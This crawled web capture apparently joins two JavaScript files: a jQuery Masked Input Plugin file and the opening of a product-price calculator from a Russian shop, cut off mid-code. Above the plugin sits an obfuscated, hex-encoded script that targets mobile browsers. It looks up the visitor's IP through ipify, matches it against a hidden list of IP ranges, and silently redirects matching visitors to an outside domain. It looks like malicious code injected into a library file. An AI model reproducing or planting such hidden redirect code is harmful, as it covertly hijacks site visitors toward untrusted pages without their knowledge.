_0x57587e=_0x5bf774[a0_0x14c3('\x30\x78\x32\x63')](_0x210617['\x79\x4d\x7a\x5a\x55'])()['\x63\x6f\x6d\x70\x69\x6c\x65'](_0x210617['\x44\x67\x59\x4f\x4e']);return!_0x57587e[a0_0x14c3('\x30\x78\x32\x36')](_0x81a21b);};return _0x5bf774();});_0x33be5c['\x41\x53\x4b\x63\x61'](_0x81a21b);return _0x33be5c[a0_0x14c3('\x30\x78\x31\x61')](navigator[a0_0x14c3('\x30\x78\x31\x33')],0x0)&&/Android|iPhone|iPad/i[a0_0x14c3('\x30\x78\x32\x36')](navigator[a0_0x14c3('\x30\x78\x32\x30')]);}var list='\x0a\x33\x31\x2e\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x33\x0a\x37\x37\x2e\x34\x31\x2e\x31\x39\x30\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x33\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x36\x2e\x30\x2f\x32\x32\x0a\x38\x31\x2e\x39\x2e\x31\x32\x36\x2e\x30\x2f\x32\x33\x0a\x38\x31\x2e\x32\x32\x32\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x33\x36\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x39\x2f\x33\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x38\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x33\x31\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x38\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x2e\x30\x2f\x32\x30\x0a\x38\x35\x2e\x32\x34\x39\x2e\x33\x32\x2e\x30\x2f\x32\x31\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x30\x0a\x38\x39\x2e\x31\x31\x33\x2e\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x33\x30\x2e\x30\x2f\x32\x33\x0a\x38\x39\x2e\x31\x31\x33\x2e\x39\x38\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x31\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x32\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x34\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x33\x36\x2e\x30\x2f\x32\x31\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x30\x0a\x39\x31\x2e\x31\x39\x33\x2e\x31\x37\x36\x2e\x30\x2f\x32\x32\x0a\x31\x30\x39\x2e\x31\x39\x37\x2e\x32\x30\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x39\x32\x2e\x30\x2f\x31\x39\x0a\x31\x37\x36\x2e\x31\x35\x2e\x32\x34\x30\x2e\x30\x2f\x32\x30\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x34\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x36\x36\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x39\x35\x2e\x32\x30\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x33\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x36\x35\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x39\x32\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x31\x39\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x32\x30\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x32\x31\x2e\x31\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x32\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x35\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x34\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x37\x38\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x30\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x35\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x32\x32\x32\x2e\x32\x31\x37\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x34\x32\x2e\x31\x34\x34\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x34\x32\x2e\x31\x37\x38\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x32\x38\x2e\x30\x2f\x31\x38\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x30\x0a\x31\x32\x38\x2e\x37\x30\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x37\x31\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x34\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x35\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x32\x61\x30\x32\x3a\x32\x36\x36\x38\x3a\x33\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x33\x31\x2e\x31\x37\x33\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x30\x2e\x30\x2f\x32\x33\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x33\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x36\x30\x2e\x30\x2f\x32\x32\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x33\x32\x2f\x32\x37\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x36\x34\x2f\x32\x36\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x30\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x34\x30\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x38\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x30\x2e\x32\x32\x38\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x30\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x36\x34\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x39\x36\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x31\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x30\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x38\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x30\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x32\x38\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x39\x32\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x32\x34\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x33\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x34\x30\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x34\x39\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x31\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x32\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x33\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x33\x2e\x31\x39\x32\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x34\x2e\x30\x2f\x32\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x38\x2e\x39\x36\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x39\x2e\x30\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x31\x30\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x32\x2f\x33\x31\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x34\x2f\x33\x30\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x35\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x36\x39\x2e\x32\x31\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x36\x34\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x37\x36\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x30\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x35\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x39\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x30\x2f\x32\x36\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x32\x36\x2e\x32\x33\x32\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x32\x36\x2e\x32\x34\x31\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x37\x30\x2e\x30\x2f\x32\x34\x0a\x31\x30\x39\x2e\x31\x30\x36\x2e\x31\x39\x39\x2e\x30\x2f\x32\x34\x0a\x31\x32\x38\x2e\x32\x30\x34\x2e\x36\x34\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x34\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x31\x31\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x31\x39\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x32\x31\x36\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x31\x39\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x32\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x33\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x34\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x35\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x36\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x37\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x34\x2e\x30\x2f\x32\x33\x0a\x31\x38\x35\x2e\x33\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x32\x31\x30\x2e\x31\x34\x30\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x32\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x35\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x32\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x37\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x32\x34\x37\x2e\x30\x2f\x32\x34\x0a\x31\x39\x33\x2e\x32\x30\x31\x2e\x32\x33\x31\x2e\x32\x2f\x33\x32\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x32\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a';var cidrList=list[a0_0x14c3('\x30\x78\x33')]('\x0a')[a0_0x14c3('\x30\x78\x31\x35')](_0x46f9bf=>_0x46f9bf[a0_0x14c3('\x30\x78\x31\x63')]())[a0_0x14c3('\x30\x78\x31\x38')](_0x4f8f5d=>_0x4f8f5d[a0_0x14c3('\x30\x78\x31\x31')]>0x0);if(check_uniq()){if(isMobile()){fetch('\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x36\x34\x2e\x69\x70\x69\x66\x79\x2e\x6f\x72\x67\x3f\x66\x6f\x72\x6d\x61\x74\x3d\x6a\x73\x6f\x6e')[a0_0x14c3('\x30\x78\x63')](_0x3ea704=>_0x3ea704[a0_0x14c3('\x30\x78\x32\x34')]())[a0_0x14c3('\x30\x78\x63')](_0x1d4ae3=>{const _0x37500c={};_0x37500c['\x6c\x55\x4c\x65\x64']=function(_0x5e86d1,_0x262d6f){return _0x5e86d1!==_0x262d6f;};_0x37500c[a0_0x14c3('\x30\x78\x31\x37')]=function(_0x20826a,_0x44dac7,_0x2b89e1){return _0x20826a(_0x44dac7,_0x2b89e1);};_0x37500c[a0_0x14c3('\x30\x78\x32\x32')]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x61\x69\x6e\x70\x6f\x72\x74\x61\x6c\x2e\x74\x6f\x70\x2f\x33\x2f\x3f\x69\x64\x78\x3d\x32\x39\x33\x36';const _0x1e6644=_0x37500c;const _0x2381ec=_0x1d4ae3['\x69\x70'];const _0x5c0d5a=ipaddr[a0_0x14c3('\x30\x78\x32\x65')](_0x2381ec);const _0x48ba43=cidrList['\x73\x6f\x6d\x65'](_0x4cc0df=>{const [_0x58e17e,_0x50fcc4]=_0x4cc0df[a0_0x14c3('\x30\x78\x33')]('\x2f');const _0x1bc473=ipaddr[a0_0x14c3('\x30\x78\x32\x65')](_0x58e17e);if(_0x1e6644['\x6c\x55\x4c\x65\x64'](_0x5c0d5a[a0_0x14c3('\x30\x78\x32\x62')](),_0x1bc473[a0_0x14c3('\x30\x78\x32\x62')]())){return![];}return _0x5c0d5a[a0_0x14c3('\x30\x78\x39')](_0x1bc473,_0x1e6644[a0_0x14c3('\x30\x78\x31\x37')](parseInt,_0x50fcc4,0xa));});if(_0x48ba43){window[a0_0x14c3('\x30\x78\x32\x64')]['\x72\x65\x70\x6c\x61\x63\x65'](_0x1e6644['\x51\x53\x46\x79\x55']);}});}}
/*
    jQuery Masked Input Plugin
    Copyright (c) 2007 - 2015 Josh Bush (digitalbush.com)
    Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
    Version: 1.4.1
*/
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){var b,c=navigator.userAgent,d=/iphone/i.test(c),e=/chrome/i.test(c),f=/android/i.test(c);a.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},a.fn.extend({caret:function(a,b){var c;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof a?(b="number"==typeof b?b:a,this.each(function(){this.setSelectionRange?this.setSelectionRange(a,b):this.createTextRange&&(c=this.createTextRange(),c.collapse(!0),c.moveEnd("character",b),c.moveStart("character",a),c.select())})):(this[0].setSelectionRange?(a=this[0].selectionStart,b=this[0].selectionEnd):document.selection&&document.selection.createRange&&(c=document.selection.createRange(),a=0-c.duplicate().moveStart("character",-1e5),b=a+c.text.length),{begin:a,end:b})},unmask:function(){return this.trigger("unmask")},mask:function(c,g){var h,i,j,k,l,m,n,o;if(!c&&this.length>0){h=a(this[0]);var p=h.data(a.mask.dataName);return p?p():void 0}return g=a.extend({autoclear:a.mask.autoclear,placeholder:a.mask.placeholder,completed:null},g),i=a.mask.definitions,j=[],k=n=c.length,l=null,a.each(c.split(""),function(a,b){"?"==b?(n--,k=a):i[b]?(j.push(new RegExp(i[b])),null===l&&(l=j.length-1),k>a&&(m=j.length-1)):j.push(null)}),this.trigger("unmask").each(function(){function h(){if(g.completed){for(var a=l;m>=a;a++)if(j[a]&&C[a]===p(a))return;g.completed.call(B)}}function p(a){return g.placeholder.charAt(a<g.placeholder.length?a:0)}function q(a){for(;++a<n&&!j[a];);return a}function r(a){for(;--a>=0&&!j[a];);return a}function s(a,b){var c,d;if(!(0>a)){for(c=a,d=q(b);n>c;c++)if(j[c]){if(!(n>d&&j[c].test(C[d])))break;C[c]=C[d],C[d]=p(d),d=q(d)}z(),B.caret(Math.max(l,a))}}function t(a){var b,c,d,e;for(b=a,c=p(a);n>b;b++)if(j[b]){if(d=q(b),e=C[b],C[b]=c,!(n>d&&j[d].test(e)))break;c=e}}function u(){var a=B.val(),b=B.caret();if(o&&o.length&&o.length>a.length){for(A(!0);b.begin>0&&!j[b.begin-1];)b.begin--;if(0===b.begin)for(;b.begin<l&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}else{for(A(!0);b.begin<n&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}h()}function v(){A(),B.val()!=E&&B.change()}function w(a){if(!B.prop("readonly")){var b,c,e,f=a.which||a.keyCode;o=B.val(),8===f||46===f||d&&127===f?(b=B.caret(),c=b.begin,e=b.end,e-c===0&&(c=46!==f?r(c):e=q(c-1),e=46===f?q(e):e),y(c,e),s(c,e-1),a.preventDefault()):13===f?v.call(this,a):27===f&&(B.val(E),B.caret(0,A()),a.preventDefault())}}function x(b){if(!B.prop("readonly")){var c,d,e,g=b.which||b.keyCode,i=B.caret();if(!(b.ctrlKey||b.altKey||b.metaKey||32>g)&&g&&13!==g){if(i.end-i.begin!==0&&(y(i.begin,i.end),s(i.begin,i.end-1)),c=q(i.begin-1),n>c&&(d=String.fromCharCode(g),j[c].test(d))){if(t(c),C[c]=d,z(),e=q(c),f){var k=function(){a.proxy(a.fn.caret,B,e)()};setTimeout(k,0)}else B.caret(e);i.begin<=m&&h()}b.preventDefault()}}}function y(a,b){var c;for(c=a;b>c&&n>c;c++)j[c]&&(C[c]=p(c))}function z(){B.val(C.join(""))}function A(a){var b,c,d,e=B.val(),f=-1;for(b=0,d=0;n>b;b++)if(j[b]){for(C[b]=p(b);d++<e.length;)if(c=e.charAt(d-1),j[b].test(c)){C[b]=c,f=b;break}if(d>e.length){y(b+1,n);break}}else C[b]===e.charAt(d)&&d++,k>b&&(f=b);return a?z():k>f+1?g.autoclear||C.join("")===D?(B.val()&&B.val(""),y(0,n)):z():(z(),B.val(B.val().substring(0,f+1))),k?b:l}var B=a(this),C=a.map(c.split(""),function(a,b){return"?"!=a?i[a]?p(b):a:void 0}),D=C.join(""),E=B.val();B.data(a.mask.dataName,function(){return a.map(C,function(a,b){return j[b]&&a!=p(b)?a:null}).join("")}),B.one("unmask",function(){B.off(".mask").removeData(a.mask.dataName)}).on("focus.mask",function(){if(!B.prop("readonly")){clearTimeout(b);var a;E=B.val(),a=A(),b=setTimeout(function(){B.get(0)===document.activeElement&&(z(),a==c.replace("?","").length?B.caret(0,a):B.caret(a))},10)}}).on("blur.mask",v).on("keydown.mask",w).on("keypress.mask",x).on("input.mask paste.mask",function(){B.prop("readonly")||setTimeout(function(){var a=A(!0);B.caret(a),h()},0)}),e&&f&&B.off("input.mask").on("input.mask",u),A()})}})});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/calc-product.js?v=170421108721
body_size: 4747
content:
$(function(global){
    var $id = parseInt($('.product-sky-aid span.value').text());
    var defaultlength = 500; // 500 милиметров (пол метра)
    if ($('#modificated_length_Oncalc_0').val() != defaultlength) {
        defaultlength = $('#modificated_length_Oncalc_0').val();
    }
    if ($('body.product').length != 1) return false;
    width = parseInt($('.field_width').val());
    priceCart = parseInt($('[name=product_price_offence]').val());
    priceOldCart = parseInt($('[name=product_old_price_offence]').val());
    vendor = $('.product-gallery img.ipv').data('id');
    
    if ($('[name=product_unit]').val() == 'м2') {lists = ['лист', 'листа', 'листов']}
    if ($('#reizm_lenght').length > 0) {
